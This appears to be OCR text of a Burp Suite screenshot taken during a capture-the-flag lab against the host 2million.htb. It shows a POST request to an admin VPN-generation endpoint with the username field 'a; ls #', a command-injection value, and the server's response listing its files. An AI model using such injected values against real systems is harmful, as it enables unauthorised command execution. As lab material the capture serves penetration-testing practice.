 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=714bcp2d05sch3ffn2e0ksdlh0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 28
13
14 {
15 "username":"a; ls #"
16 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 01 Dec 2024 09:01:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Done 343 bytes | 728 millis
Event log (2) All issues Memory: 156.4MB